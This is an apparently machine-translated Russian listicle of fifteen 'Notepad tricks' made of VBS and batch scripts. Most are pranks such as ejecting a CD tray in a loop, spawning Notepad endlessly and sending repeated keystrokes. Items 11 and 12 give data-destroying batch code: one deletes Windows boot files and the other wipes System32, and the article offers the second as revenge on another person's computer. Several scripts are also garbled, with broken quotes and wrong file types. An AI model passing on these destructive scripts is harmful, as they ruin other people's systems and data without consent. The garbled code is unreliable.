Одной из первых вещей, которую человек изучает во время обучения использованию компьютера, является приложение под названием блокнот. Почти все знают, что такое блокнот, и, несмотря на то, что он простое и функциональное приложение, какой силой он на самом деле обладает. Можно буквально уничтожить чей-то компьютер с помощью блокнота, а также решить большие проблемы с помощью блокнота. Хорошо, блокнот не делает все, что я сказал сам по себе, но все же. Это платформа, на которой можно написать исходный код, который затем можно скомпилировать и прочее. Таким образом, изучение нескольких небольших приемов с блокнотом не повредит нашим шансам похвастаться или, возможно, получить другое представление о том, что блокнот действительно может сделать.
Итак, вот 15 классных трюков блокнота, которые вы должны попробовать:
1. Постоянно выдвигайте CD-привод с помощью блокнота
Тебе не кажется, что было бы весело, если бы ты мог играть со своим другом, снова и снова заставляя его CD-привод? Просто введите текст ниже в блокнот и сохраните его в виде файла .vbs . Дважды щелкните файл .vbs, чтобы увидеть его работу.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Завершение работы компьютера с помощью блокнота
Представьте, что вместо того, чтобы нажимать кнопку «Пуск», затем кнопку «Завершение работы» и затем кнопку «ОК», вы можете просто дважды щелкнуть значок, чтобы выключить систему. Код трюка Блокнота, написанный ниже, делает именно это. Просто сохраните файл как файл .vbs и нажмите его, когда вам нужно завершить работу системы.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Постоянно открывайте Блокнот на компьютере вашего друга
Еще один трюк с блокнотом, чтобы поиграть с системой вашего друга, состоит в том, чтобы запустить команду, которая будет периодически открывать его / ее блокнот.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Сохраните его как файл .vbs и откройте его, чтобы посмотреть, что произойдет.
4. Сделать личный журнал или дневник
Специальная функция, которая позволяет нам сделать журнал, существует в блокноте. Используя его, мы можем создавать журналы вещей, так как блокнот будет указывать дату и время для нас всякий раз, когда мы открываем определенный тип файла журнала. Для этого просто введите « .LOG » в блокноте и сохраните его под любым именем. Теперь, когда бы вы ни открывали этот конкретный файл, вы увидите, что блокнот автоматически вводит дату и время его открытия, а затем вы можете сделать запись в журнале и сохранить журнал.

5. Матричный эффект
Теперь мы обсудим трюк с Блокнотом, который может превратить нашу командную строку в нечто, похожее на то, что оно только что вышло из фильма матрицы, или, может быть, что-то похожее на что-то прямо из системы хакера. Для этого все, что вам нужно сделать, это вставить следующий код в блокноте
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Теперь вам нужно сохранить этот файл с расширением .bat, и после нажатия на файл .bat, который вы создали, вы увидите нечто подобное.

Небольшая настройка для настройки этого крутого эффекта заключается в том, что вы можете изменить значение перед цветом, то есть 02 в цвете 02, на любое другое значение, например, например, на 03; это изменит цвет текста, который появляется в командной строке.

Назначьте разные значения цвету и получайте удовольствие.
6. Несколько раз переключите Capslock, используя Блокнот
Вы можете играть с чьим-то компьютером или, возможно, с вашим собственным компьютером, написав скрипт, который может неоднократно переключать Caps Lock.
Просто скопируйте и вставьте код, записанный ниже, в блокнот.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Теперь сохраните его как файл .vbs и используйте его, чтобы увидеть магию.
7. печатать медленно
Это трюк, который заставит текст печататься медленно, попробуйте, просто скопируйте и вставьте текст ниже в блокнот и сохраните его как файл .vbs .
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Он ничего не делает, но вводит небольшую задержку между различными строками, которые он вводит.
8. Преобразование текста в речь с помощью блокнота.
Просто скопируйте и вставьте код внизу в блокнот и сохраните как файл .vbs . Когда вы играете в нее, вы получите диалоговое окно с вопросом, что вы хотите сказать компьютеру. Повеселись.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Всемирный торговый центр Атака
Согласно этой уловке, если вы введете номер рейса, который поразил двойную башню, то есть Q33N, в блокноте, а затем измените тип шрифта на « wingdings » и размер шрифта на 72, то вы увидите очень странную вещь,
Это очень крутой трюк, но, к сожалению, это обман, поскольку ни один такой полет не ударил по башням-близнецам.
10. Изменение верхнего и нижнего колонтитула в блокноте
Перейдите в « Файл» -> « Параметры страницы» в блокноте, а затем в полях для верхнего и нижнего колонтитула введите любой из этих кодов.

& l Выровнять по левому краю следующие символы
& c Центрировать символы, которые следуют
& r Выровняйте справа символы, которые следуют
& d Распечатать текущую дату
& t Распечатать текущее время
& f Распечатать название документа
& p Распечатать номер страницы
11. Удаление загрузочных файлов с помощью блокнота
Один из способов уничтожить компьютер - удалить файлы, которые помогают ему запустить компьютер. Хотя это не рекомендуется, это код, который имеет право сделать это.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Это выключит компьютер и удалит файлы, необходимые для приведения компьютера в нормальное состояние.
Не пытайтесь делать это на вашем компьютере до тех пор, пока вы не захотите потерять все свои данные.
12. Удаление файлов System32 с помощью блокнота
Хотите отомстить кому-то? Просто используйте этот код, сохраните его как файл .bat и посмотрите, что он делает с системой этого человека. Это удалит все файлы System32, необходимые для работы системы в порядке.
Просто вставьте следующее в блокнот и сохраните его как файл .bat.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Хит Enter непрерывно
Что, если мы хотим, чтобы функция нашей кнопки ввода повторялась снова и снова, лучше, чем нажимать ее снова и снова, - использовать приведенный ниже код
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Сохраните его как файл .vbs и посмотрите его волшебство
14. Хит Backspace постоянно
Хорошо, нам нужна кнопка возврата, но что мы хотим раздражать кого-то и заставлять его нажимать себя снова и снова, механически это потребует некоторой работы с нашей стороны, но если мы просто используем этот код, это станет намного проще,
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Сохраните как файл .vbs, чтобы он работал.
15. Набирать что-то снова и снова
Код для ввода чего-либо снова и снова упоминается ниже, вы можете использовать его для записи чего-либо снова и снова и снова, пока не выйдете из цикла.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
сохраните его как файл .vbs, чтобы он работал.
Важная заметка. Если вы получаете ошибки, говоря неправильные символы, попробуйте ввести в кодах двойные кавычки.